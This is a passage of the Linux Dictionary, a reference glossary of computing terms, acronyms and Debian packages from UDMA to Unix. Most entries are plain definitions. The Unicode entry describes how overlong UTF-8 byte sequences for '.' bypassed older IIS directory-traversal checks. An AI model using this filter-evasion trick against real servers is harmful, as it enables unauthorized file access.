Ultra−DMA − an advanced technology which provides for even faster throughput, up to 33.3 MB/s in UDMA mode 2 and 66.7 MB/s in UDMA mode 4, twice to four times that of EIDE, for much lower prices than SCSI. From Linux Guide @FirstLinux

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *UDO*

User Defined Objects From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *UDP*

see User Datagram Protocol (UDP). From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *UDP*

Usenet Death Penalty (Usenet, spam) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *UDP*

User Datagram Protocol (Internet, RFC 768) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*UDP*

User Datagram Protocol − a simple connectionless TCP service. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*UDP (User Datagram Protocol)*
One of the protocols for data transfer that is part of the TCP/IP suite of protocols. UDP is a "stateless" protocol in that UDP makes no provision for acknowledgement of packets received. See also: Packet Switching, TCP/IP. From Matiss[e http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *UDP (User Datagram Protocol)*

UDP is a transport protocol that provides "datagram" services on top of IP. Contrast: There are two transport protocols: UDP and TCP. Both of these are responsible for hooking up the programs that are communicating with each other, whereas the underlying IP is simply responsible for getting the packets from machine to machine across the Internet. UDP is essentially just a light−weight version of TCP. Whereas TCP will automatically retransmit lost packets, UDP doesn't care. This is actually a benefit for audio/visual, but a severe disadvantage when transferring files. UDP Format: 0 1 2 3 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1

+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+ | Source Port | Destination Port |

+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+ | Length |

Checksum |

+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+−+ There is

nothing to exciting about UDP. The source port identifies the application on the sending machine. The destination port identifies who is to receive the data. The length indicates how much data is in the packet; the checksum verifies that it has not been accidentally altered in transit (though it cannot protect against deliberate alteration). From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *UDPIP*

User Datagram Protocol / Internet Protocol, "UDP/IP" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *UDRP*

Uniform [DOMAIN name] Dispute Resolution Policy (ICANN) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *UDSL*

Universal Digital Subscriber Line From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *UDT*

User−defined DataType (DB) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *UDVM*

Universal Data Voice Multiplexer From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *UEIDE*

Ultra Enhanced Integrated Drive Electronics (IDE, HDD) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *UEV*

User End of Volume From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *UFS*

Universal File System From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *UFS*

Unix File System (Unix) From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *UFST*

Universal Font Scaling Technology (Agfa) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *ugidd*

NFS UID mapping daemon. This package contains the UID mapping daemon (rpc.ugidd) which is used on NFS clients to do UID/GID mapping. From Debian 3.0r0 APT





# *ULSI*

Ultra Large Scale Integration From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *UltraLinux*

UltraLinux is one of the first, if not the first, port of Linux to the SPARC family of processors most commonly found in Sun workstations and clones. It supports most workstations including the older 32bit SPARC processors and the newer 64bit UltraSPARC based workstations. From LWN Distribution Lis[t http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *ultrapoint*

A GGI based presentation tool UltraPoint is a simple, XML based presentation program designed to help aid with instant preparation. (This does not measn 'easy to use this program') As compared with most of the existing tools, UltraPoint requires no special adjustment cost (e.g. positions of objects). −− Features . Drawing with GGI (General Graphics Interface) . Accessing a lot of font formats with VFlib 3.6. . Arranging scaled images with ImageMagick. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *ULV*

Ultra Low Voltage From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *UMA*

Unified Memory Architecture From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *UMA*

Universal Measurement Architecture (Unix, X/Open) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *UMA*

Upper Memory Area (Intel) From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *UMADS*

Universal Measurement Architecture Data Storage (UMA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *UMB*

Upper Memory Block (Intel, UMA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *umb−scheme*

UMB Scheme is a public domain implementation of the Scheme programming language. Scheme is a statically scoped and properly tail−recursive dialect of the Lisp programming language, designed with clear and simple semantics and a minimal number of ways to form expressions. Install the umb−scheme package if you need an implementation of the Scheme programming language. From Mandrake 9.0 RP[M http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *UMC*

United Microelectronics Corporation (manufacturer) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *UME*

UNI Management Entity (UNI, ILMI) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *umfpack3*

Set of routines for solving unsymmetric sparse linear systems. UMFPACK is a set of routines for solving unsymmetric sparse linear systems, Ax=b, using the Unsymmetric MultiFrontal method. Written in ANSI/ISO C, with a Matlab (Version 6.0 and later) interface. The new code is faster than V2.2.1, uses dynamic memory allocation, and has a symbolic preordering and analysis phase that also reports the upper bounds on the nonzeros in L and U, flop count, and memory usage in the numeric phase. It includes a Matlab interface. V3.2 is for double−precision matrices only (not complex). From

Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *UML*

Unified Method Language (CASE) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *UML*

Unified Modelling Language (OOP) From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *uml−utilities*

User−mode Linux (utility programs) User−mode Linux is a port of the Linux kernel to its own system call interface. It provides a kind of virtual machine, which runs Linux as a user process under another Linux kernel. This is useful for kernel development, sandboxing, jailing, experimentation, and many other things. This package contains userspace utilities for use with User−mode Linux, including uml\_mconsole, uml\_moo, uml\_switch, uml\_net and tunctl. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *umodpack*

Installer and viewer for .umod−files (Unreal Mod files) UmodPack is a crossplatform tool for umod installation and unpacking. umod files are packages containing files with setup instructions for an Unreal mod (modification). For more information on Unreal mods in general see <http://www.planetunreal.com/modcentral/> From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *umount*

unmount file systems From whati[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *UMS*

Unified Messaging System From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *umsdos*

This is the distribution of the UMSDOS file system utilities. With the kernel configured accordingly these utilities allow the usage of of Unix filesystem feature on top of the MSDOS filesystem. It is even possible to run Linux completely on an MSDOS formatted disk without repartitioning or reformatting. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *UMTS*

Universal Mobile Telecommunications System (IN, mobile−systems) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *UN\*X*

n. Used to refer to the Unix operating system (a trademark of AT&T, then of Novell, then of Univel, then of the Open Group; the source code parted company with it after Novell and was owned by SCO, which was acquired by Caldera) in writing, but avoiding the need for the ugly (TM) typography. Also used to refer to any or all varieties of Unixoid operating systems. Ironically, lawyers now say that the requirement for the trademark postfix has no legal force, but the asterisk usage is entrenched anyhow. It has been suggested that there may be a psychological connection to practice in certain religions (especially Judaism) in which the name of the deity is never written out in full, e.g., `YHWH' or `G−d' is used. See also glob and splat out. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *UNA*

Universal Network Architecture From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *unaccent*

Replace accented letters by their unaccented equivalent read data from stdin, replace accented letters by their unaccented equivalent and write the result on stdout. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *uname*

A UNIX command that returns a description of the current operating system. It describes the machine hardware type (e.g. Pentium), the name of the node on the network, which release of the OS, the OS name, specific CPU information, and the version of the OS. Key point: This is often the first command a hacker will run on the system when the hacker breaks in remotely. Hackers rarely known exactly what kind of system they have attacked. The other popular command hackers might execute is id. Example: Running uname −a on one of my systems results in: Linux gandalf.robertgraham.com 2.2.13−4mdk #1 Tue Sep 7 18:23:11 CEST 1999 i686 unknown From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *uname*

get name and information about current kernel From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *uname*

print system information From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *UNARP*

UNsolicited Address Resolution Protocol (ARP, RFC 1868) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *UNC*

Universal Naming Convention (IBM, MS, Novell, LAN) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *UNCID*

UNiform rules of Conduct for Interchange of Trade data by teletransmission (EDIFACT) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *UNCLE*

Unix Net for Computer security in Law Enforcement (org., USA, Unix), "U.N.C.L.E." From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *unclutter*

hides the mouse in X after a period of inactivity unclutter is a program which runs permanently in the background of an X session. It checks on the X mouse pointer position every few seconds, and when it finds it has not moved (and no buttons are pressed on the mouse, and the cursor is not in the root window) it hides the mouse cursor. It restores the mouse cursor when the mouse is moved or when a mouse button is hit. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *uncompress*

compress or expand files From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *UNEDIFACT*

United Nations EDIFACT (ISO 9735, EDIFACT), "UN/EDIFACT" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *unexpand*

convert spaces to tabs From whati[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *UNGTDI*

United Nations Guidelines for Trade Data Interchange (UN/EDIFACT, predecessor), "UN/GTDI" From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *unhtml*

Removing the markup tags from a HTML file This program removes all HTML tags from a HTML file and directs it's output to stdout. It can be used as a filter for getting the text content of a HTML file without the need of firing up a web browser. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *UNI*

Universal Network Interface (Cogent) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *UNI*

User Network Interface From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *unicast*

a type of communication between hosts (or computers) on a network where a host talks directly to another computer. See broadcast and multicast. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *Unicode*

The international character set. The United States characters ASCII only needs 7−bits to encode text. There are fewer than 100 characters in the English language (26−upper−case, 26−lower−case, 10−digits, and a bunch of punctuation). Since 7−bits has 128 combinations, it is sufficient to cover the characerts plus a few control codes. However, there are other alphabets, such as Russian, Greek, and Hebrew. Even worse, far−eastern languages like Chinese, Japanese, and Korean use symbols/ideographs to represent words without a strict alphabet. The Unicode character set was built to represent all these characters within a 2−byte (16−bit) format. Roughly 30,000 characters from all the popular languages have been assigned in an internationally agreed upon format. Key point: Most computers are built to handle 1−byte characters, and do not like the idea of handling 2−bytes for each character. Therefore, a multi−byte character set has been designed to store Unicode. It is called "UTF8". It is the native character set for many newer systems, such as Java. Using "multibyte" rather than "fixed" character set means that a variable number of bytes can be used, depending upon how many bytes/bits are needed to represent the character. The key issue here is that every 7−bit ASCII character can be encoded in all forms. For example, older Microsoft IIS web−servers would check for backtracking attacks. However, a UTF8 encoding of the backtracks would bypass the IIS checks, but would still be passed to the filesystem. Encoding Bits Encoding of '.' 0xxxxxxx 7−bits 2E 110xxxxx 10xxxxxx 11−bits C0 AE 1110xxxx 10xxxxxx 10xxxxxx 15−bits E0 80 AE See also: encoding From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *unicode\_start*

put the console in Unicode mode. From whatis

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *unicode\_stop*

put the console out of unicode mode (ie. in 8−bit mode). From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *unicon−im*

Chinese Input Method Libaray General Chinese Input method interface and API. It is using by chinput and unicon now. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *unifont*

X11 dual−width GNU unicode font The GNU unicode font is an X11 bitmap font in iso10646 encoding. It is useful if you have X programs such as the yudit text editor that are unicode aware. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *Uniform Resource Identifier (URI)*

A tring of characters that identifies an Internet resource, including the type of resource and its location. There are two types of URIs: Uniform Resource Locators (URLs) and Relative URKS (REL URQ). From QUECI[D http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *uniform resource locator (URL)*

A publicly routable address for resources transmitted via the World Wide Web (WWW). URLs can be name−based (such as www.example.com) or address−based (such as 192.168.1.2). From Redhat−9−Glossar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *Uniform Resource Locator (URL)*

One of two basic kinds of Universal Resource Identifiers (URI), a string of characters that precisely identifies an Internet resource's type and location. For example, the following fictitious URL identifies a World Wide Web document (http://), indicates the domain name of the computer on which it is stored (www.wolverine. virginia .eau), fully describes the document's location within the

directory structure (~toros/winerefs/), and includes the document's name and extension (merlot.html). http://www.wolverine.virglnia.edu/~toros/winerefs/merlot.html See Relative URL (RELURL). From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *Uninterruptible poewr supply (UPS)*

A battery that can supply continuous power to a computer system in the event of a power failure. The battery, charged while your computer is swtiched on, kicks in if the power fails and provides power for 10 minutes or more, during which time you can save fils and shut down the computer to preserve the integrity of crucial data. From QUECID

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *uninterruptible power supply (UPS)*

A battery that can supply continuous power to a computer system in the event of a power failure. The battery charged while your computer is switched on, kicks in if the power fails and provides power for 10 minutes or more, during which time you can save files and shut down the computer to preserve the integrity of crucial data. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *uniq*

remove duplicate lines from a sorted file From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *unison*

A file−synchronization tool for Unix and Windows Unison is a file−synchronization tool for Unix and Windows, written in OCaml. It allows two replicas of a collection of files and directories to be stored on different hosts (or different disks on the same host), modified separately, and then brought up to date by propagating the changes in each replica to the other. Unison offers several advantages over various synchronization methods such as CVS, Coda, rsync, Intellisync, etc. Unison can run on and synchronize between Windows and many UNIX platforms. Unison requires no root privileges, system access or kernel changes to function. Unison can synchronize changes to files and directories in both directions, on the same machine, or across a network using ssh or a direct socket connection. Transfers are optimised using a version of the rsync protocol, making it ideal for slower links. Unison has a clear and precise specification, and is resilient to failure due to its careful handling of the replicas and its private structures. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *unison−gtk*

A file−synchronization tool for Unix and Windows − GTK interface This package adds the optional GTK interface to the file synchronization tool 'unison'. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *UNITE*

Ubiquitous aNd Integrated Teamwork Environment (SIT) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *units*

converts between different systems of units. GNU 'units' program converts quantities expressed in various scales to their equivalents in other scales. The 'units' program can only handle multiplicative scale changes. For example, it cannot convert Celsius to Fahrenheit but it can convert temperature differences between those temperature scales. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *UNIVAC*

UNIVersal Automatic Computer From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *universal time coordinated (UTC)*

The mean solar time of the meridian of Greenwich, England, used as the basis for calculating standard time throughout the world. From Redhat−9−Glossary

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *Unix*

/yoo'niks/ n. [In the authors' words, "A weak pun on Multics"; very early on it was `UNICS'] (also `UNIX') An interactive time−sharing system invented in 1969 by Ken Thompson after Bell Labs left the Multics project, originally so he could play games on his scavenged PDP−7. Dennis Ritchie, the inventor of C, is considered a co−author of the system. The turning point in Unix's history came when it was reimplemented almost entirely in C during 1972−1974, making it the first source−portable OS. Unix subsequently underwent mutations and expansions at the hands of many different people, resulting in a uniquely flexible and developer−friendly environment. By 1991, Unix had become the most widely used multiuser general−purpose operating system in the world − and since 1996 the variiant called Linux has been at the cutting edge of the open source movement. Many people consider the success of Unix the most important victory yet of hackerdom over industry opposition (but see Unix weenie and Unix conspiracy for an opposing point of view). See Version 7, BSD, USG Unix, Linux. Some people are confused over whether this word is appropriately `UNIX' or `Unix'; both forms are common, and used interchangeably. Dennis Ritchie says that the `UNIX' spelling originally happened in CACM's 1974 paper "The UNIX Time−Sharing System" because "we had a new typesetter and troff had just been invented and we were intoxicated by being able to produce small caps." Later, dmr tried to get the spelling changed to `Unix' in a couple of Bell Labs papers, on the grounds that the word is not acronymic. He failed, and eventually (his words) "wimped out" on the issue. So, while the trademark today is `UNIX', both capitalizations are grounded in ancient usage; the Jargon File uses `Unix' in deference to dmr's wishes. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *Unix*

A computer operating system (the basic software running on a computer, underneath things like word processors and spreadsheets). Unix is designed to be used by many people at the same time (it is multi−user) and has TCP/IP built−in. It is the most common operating system for servers on the Internet. Apple computers' Macintosh operating system, as of version 10, is based on Unix. From Matiss[e http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *Unix*

